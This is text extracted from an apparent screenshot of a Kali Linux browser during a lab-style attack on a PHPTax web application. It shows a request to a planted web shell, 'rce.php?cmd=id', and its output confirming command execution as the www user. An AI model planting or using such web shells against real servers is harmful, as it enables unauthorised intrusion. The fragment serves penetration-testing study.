 1 2 3 4
192.168.163.138/ × 192.168.163.138:8080/phpta × +
192.168.163.138:8080/phptax/data/rce.php?cmd=id
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
uid=80(www) gid=80(www) groups=80(www)